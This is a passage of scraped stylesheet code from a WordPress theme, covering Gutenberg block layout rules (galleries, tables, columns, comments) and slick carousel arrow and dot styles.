  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 11.5207373272%;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 9.6774193548%;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin-bottom: 1.5873015873%;
    margin-right: 1.5873015873%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 49.2063492063%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 32.2751322751%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 23.8095238095%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 18.7301587302%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 15.3439153439%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 12.925170068%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 11.1111111111%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
}
.hentry .entry-content .wp-block-separator,
.editor-styles-wrapper .wp-block-separator {
  border: 0;
  margin: 0 auto 1.41575em;
  overflow: hidden;
}
.hentry .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.editor-styles-wrapper .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 10%;
}
.hentry .entry-content .wp-block-embed-twitter,
.editor-styles-wrapper .wp-block-embed-twitter {
  overflow: hidden;
}
.hentry .entry-content .wp-block-table,
.editor-styles-wrapper .wp-block-table {
  border-collapse: separate;
}
.hentry .entry-content .wp-block-table td,
.hentry .entry-content .wp-block-table th,
.editor-styles-wrapper .wp-block-table td,
.editor-styles-wrapper .wp-block-table th {
  border: 0;
  padding: 1em 1.41575em;
  word-break: normal;
}
.hentry .entry-content .wp-block-table thead th,
.editor-styles-wrapper .wp-block-table thead th {
  padding: 1.41575em;
}
.hentry .entry-content .wp-block-file,
.editor-styles-wrapper .wp-block-file {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-file .wp-block-file__button,
.editor-styles-wrapper .wp-block-file .wp-block-file__button {
  font-size: 0.875em;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  border-radius: 0;
  opacity: 1;
}
.hentry .entry-content .wp-block-code,
.hentry .entry-content .wp-block-preformatted pre,
.editor-styles-wrapper .wp-block-code,
.editor-styles-wrapper .wp-block-preformatted pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 1em;
}
.hentry .entry-content .wp-block-code,
.editor-styles-wrapper .wp-block-code {
  border: none;
  border-radius: 0;
  padding: 1.618em;
}
.hentry .entry-content .wp-block-columns,
.editor-styles-wrapper .wp-block-columns {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-left: 0;
    padding-right: 3.2258064516%;
    margin-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
.editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 4.347826087%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
}
@media (min-width: 782px) {
  .hentry .entry-content .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n),
.editor-styles-wrapper .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n),
.editor-styles-wrapper .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n),
.editor-styles-wrapper .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n),
.editor-styles-wrapper .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n),
.editor-styles-wrapper .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:first-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:first-child) {
    padding-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    padding-right: 0;
    margin-right: 3.2258064516%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 4.347826087%;
  }
}
.hentry .entry-content .wp-block-rss a,
.hentry .entry-content .wp-block-latest-comments a,
.hentry .entry-content .wp-block-tag-cloud a,
.editor-styles-wrapper .wp-block-rss a,
.editor-styles-wrapper .wp-block-latest-comments a,
.editor-styles-wrapper .wp-block-tag-cloud a {
  color: #666666;
}
.hentry .entry-content .wp-block-rss a:hover,
.hentry .entry-content .wp-block-latest-comments a:hover,
.hentry .entry-content .wp-block-tag-cloud a:hover,
.editor-styles-wrapper .wp-block-rss a:hover,
.editor-styles-wrapper .wp-block-latest-comments a:hover,
.editor-styles-wrapper .wp-block-tag-cloud a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-comments,
.editor-styles-wrapper .wp-block-latest-comments {
  margin: 0 0 1.41575em;
}
.hentry .entry-content .wp-block-latest-comments__comment-avatar,
.editor-styles-wrapper .wp-block-latest-comments__comment-avatar {
  margin-top: 0.3819820591em;
}
.hentry .entry-content .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments__comment {
  font-size: 1em;
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-comments__comment-date,
.editor-styles-wrapper .wp-block-latest-comments__comment-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-comments__comment-excerpt p,
.editor-styles-wrapper .wp-block-latest-comments__comment-excerpt p {
  margin: 0.5407911001em 0 1em;
  font-size: 1em;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 3.706325903em;
}
.hentry .entry-content .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment {
  margin: 0;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments br,
.editor-styles-wrapper .wp-block-latest-comments br {
  display: inline;
  content: "";
}

.wp-block-cover-image {
  margin-bottom: 1em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/*# sourceMappingURL=gutenberg-blocks.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5
body_size: 896
content:
/* Slider */
.slick-loading .slick-list {
  background: #fff url("../../images/slick/ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("../../fonts/slick.eot");
  src: url("../../fonts/slick.eot?#iefix") format("embedded-opentype"), url("../../fonts/slick.woff") format("woff"), url("../../fonts/slick.ttf") format("truetype"), url("../../fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 58px;
  height: 58px;
  letter-spacing: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  outline: none;
  z-index: 9;
  padding: 0;
  font-size: 0;
  border: 1px solid var(--border);
  border-radius: 50%;
  background-color: #ffffff;
}
.slick-slider button.slick-prev:hover, .slick-slider button.slick-prev:focus,
.slick-slider button.slick-next:hover,
.slick-slider button.slick-next:focus {
  outline: none;
  background-color: var(--primary);
  border-color: var(--primary);
}
.slick-slider button.slick-prev:hover:before, .slick-slider button.slick-prev:focus:before,
.slick-slider button.slick-next:hover:before,
.slick-slider button.slick-next:focus:before {
  color: #ffffff;
}
.slick-slider button.slick-prev:before,
.slick-slider button.slick-next:before {
  font-size: 21px;
  line-height: 1;
  color: var(--light);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.style-hover-arrow-carousel-yes .slick-slider button.slick-prev,
.style-hover-arrow-carousel-yes .slick-slider button.slick-next {
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
}
.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-prev,
.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-next {
  opacity: 1;
  visibility: visible;
  transform: translate(0, -50%);
}
.style-hover-arrow-carousel-yes .slick-slider button.slick-prev {
  transform: translate(-50%, -50%);
}
.style-hover-arrow-carousel-yes .slick-slider button.slick-next {
  transform: translate(50%, -50%);
}

.arrow-style-2 .slick-slider button.slick-prev,
.arrow-style-2 .slick-slider button.slick-next {
  width: 32px;
  height: 32px;
  border-radius: 4px;
}
.arrow-style-2 .slick-slider button.slick-prev:before,
.arrow-style-2 .slick-slider button.slick-next:before {
  font-size: 16px;
}

.arrow-style-3 .slick-slider button.slick-prev,
.arrow-style-3 .slick-slider button.slick-next {
  width: unset;
  height: unset;
  border-radius: 0;
  border: none;
  background-color: transparent;
}
.arrow-style-3 .slick-slider button.slick-prev:before,
.arrow-style-3 .slick-slider button.slick-next:before {
  font-size: 12px;
  color: var(--accent);
}
.arrow-style-3 .slick-slider button.slick-prev:hover,
.arrow-style-3 .slick-slider button.slick-next:hover {
  background-color: transparent;
}
.arrow-style-3 .slick-slider button.slick-prev:hover:before,
.arrow-style-3 .slick-slider button.slick-next:hover:before {
  color: var(--primary);
}

.slick-prev {
  left: -45px;
}

.slick-next {
  right: -45px;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  width: 100%;
}
.slick-dots li button {
  border: none;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 0;
  cursor: pointer;
  transition: all ease-in-out 0.3s;
}

.slick-dots {
  position: absolute;
  bottom: -50px;
  padding-left: 15px;
  padding-right: 15px;
  left: 0;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  padding: 0;
  cursor: pointer;
  margin-right: 10px;
}
.slick-dots li:last-child {
  margin-right: 0;
